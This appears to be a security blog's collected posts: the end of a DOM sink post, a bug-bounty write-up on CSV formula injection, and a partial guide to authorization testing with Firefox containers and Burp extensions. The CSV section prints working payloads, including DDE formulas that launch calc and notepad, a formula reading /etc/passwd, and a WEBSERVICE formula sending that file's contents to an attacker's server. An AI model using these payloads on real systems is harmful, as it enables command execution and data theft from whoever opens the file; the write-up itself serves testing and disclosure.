
We can use the Network filter tab to identify all the JavaScript files by choosing JS. You can also use ctrl+shift+f to open the search bar and search for all possible resources loaded in the webpage.
For example search for DOM sinks like innerHTML.
I understand reading such a long blog takes time to process and that is why I am ending the blog here. I have few other things which I will be writing sometime soon till then read Healthy, eat healthily and stay healthy.
-------Thank you for reading--------
Another common security issue which is found these days is CSV injection(CSV - Comma Separated Value). Recently I came across a web application which had this bug and I could not stop myself from writing this blogpost.
Below are few features which made me think to test for CSV injection issue

The web application allowed me to create FAQs(Frequently Asked Question) sections. It allowed the user to create new FAQ Sections. And then allowed the user to export all the FAQs into a CSV file which included the CSV title.
Once I knew that the user input was being exported in CSV file, I started with the very basic formula to test if it is vulnerable to CSV injection.
The Input Field

Formula Used
=(2+3)
Input Reflected

CSV Export Option
CSV File Output

2+3 = 5 in the sheet confirmed the CSV Formula Injection Bug
But I still wanted to confirm it using some other input, so I used the HYPERLINK function which I was easily able to find over google and in other blogposts related to CSV injection.
See link in references for Google Sheets Function List
HYPERLINK
Creates a hyperlink inside a cell.

Syntax
HYPERLINK(url, [link_label])
=HYPERLINK("https://blog.rootrwx.com","clickme")

Output

When clicked on click me, sheets made an external command to open blog.rootrwx.com into the browser.

Because I was able to find few payloads over internet payload all the things repository. I instantly opened my windows machine to test if the bug works in latest version of windows.
So I injected below payloads to check if I am able to open calc(Calculator) and notepad in windows. When I exported the payloads into CSV file and opened the CSV, I received few popups which said something about "Configuring DDE (Dynamic Data Exchange) From Trust centre to execute commands". This is not the exact error but it was something like this.
I also recieved another popup box which contained below warning

Payload Used
=2+5+cmd|' /C calc'!A0
=cmd|' /C notepad'!'A1'

These commands confirmed the issue but they also reduced the severity in windows as it warns the user if the CSV contains such external commands.
I switched back to Linux to move ahead
Payload Used
='file:///etc/passwd'#$passwd.A1

Next, somehow I wanted to trick the admin or whoever user on the server side opens the file to become victim of this attack. In other words, wanted to make a HTTP call to attacker server from victim machine so that attacker could read the victim user data
After doing some google, I came across WEBSERVICE function which helped me to read victim user system files remotely. The below command read victim user /etc/passwd file and sent the result of passwd row one data to my remote server.
Payload Used

=WEBSERVICE(CONCATENATE("http://<IP>:5656/",('file:///etc/passwd'#$passwd.A1)))

To play more with exfilteration of data, refer to the notsosecure.com/data-exfiltration-formula-injection/ blogpost.
Refer to OWASP CSV Injection post to prevent this security issue https://owasp.org/www-community/attacks/CSV_Injection
——-Thank you for reading——–
Although its not new thing to blog about but I am sure, it will help out most of the security analyst and bug bounty people out there looking for authorization issues
Have you ever encountered an application which has different levels of access. When I say levels of access I mean having roles like admin, Supervisor, Agent
Where
Admin = Full privileges
Supervisor = With some level of access
Agent = Having least possible access
Now what if you are asked to do authorization checks among these users, how many browser tabs will you be opening or how many incognito tabs do you think one will need to do that. Well if you understood the underlying problem I want to explain here then you are welcome to read the rest of the blog
Firefox Multi-Account Containers lets you keep parts of your online life separated into color-coded tabs that preserve your privacy. Cookies are separated by container, allowing you to use the web with multiple identities or accounts simultaneously - by Mozilla Firefox
Navigate to URL https://addons.mozilla.org/en-US/firefox/addon/multi-account-containers/ and install it into your firefox browser. For chrome there are some alternatives which I do not like at all. Sorry Google chrome for being judgemental.
The definition above by firefox almost explains everything but we will see it into action here
Lets say I have three user
Admin
Supervisor
Agent
I want to login into all three at once without having to open new browsers or incognito mode or worrying about the browser cookies and cache storing problem.



I will use Firefox multi-container and create new containers with thier names for my own convenience and will open the application in these containers as shown below



Now I am logged into all three different accounts and I do not need to worry about logging out and logging in for different user accounts.
If you are thinking that the blog title talks about authorization checks and that is not happening here then you need to read the rest of the blog because I am still adding the ingredients into the recipe.
Autorize is an automatic authorization enforcement detection extension for Burp Suite. It was written in Python by Barak Tawily, an application security expert. Autorize was designed to help security testers by performing automatic authorization tests - By Barak Tawily
Browse to URL https://github.com/Quitten/Autorize or install directly from Burp Suite BApp Store
Either refer to the User Guide - How to use? mentioned at https://github.com/Quitten/Autorize or follow me step by step
Login using Agent user account into your application[User with least privileges] if not already logged in.
Intercept any request which contains the authorization token or if its cookie with session token



Copy the token with its header and paste it inside Autorize extension

Turn Autorize on Autorize is On and do not forget to check the box with Intercept request from Repeater

Because we already are logged into our juiceshop-admin container with admin user account into another tab, just switch into that tab and start browsing the application. Autorize will automatically flag all the endpoints which are vulnerable to authorization issues as Bypassed! in red color.
You can run the same process to check Authorization issues between user Supervisor and Agent or Supervisor and admin
Note The low privileged user tokens will always be pasted inside the Autorize header input box
Now that we have three different accounts and all three running under same browser which makes it difficult to identify which request belongs to which user inside HTTP history of Burp Suite.
And this is my favorite part in this whole blog. Think what if we are able to highlight the request based on the container tab color which you assigned while creating the container inside Firefox Multi container
Request Highlighter is a simple extension for Burp Suite tool (for both community and professional editions) that provides an automatic way to highlight HTTP requests based on headers content (eg. Host, User-Agent, Cookies, Auth token, custom headers etc.). With Request Highlighter testers can easily identify and point out, within the Proxy history tab, requests belonging to different sessions, hosts, browsers or devices - PortSwigger
The definition explains the work of this extension pretty well but we are going to blend its use with firefox containers and take it to next level
Either you install it from the BApp store inside Burp Suite or you browse to URL https://github.com/portswigger/request-highlighter and follow the intructions. Anyways its super easy to install and use.
Remember my containers colour which I assigned to all three different users, if not have a look at below screenshots


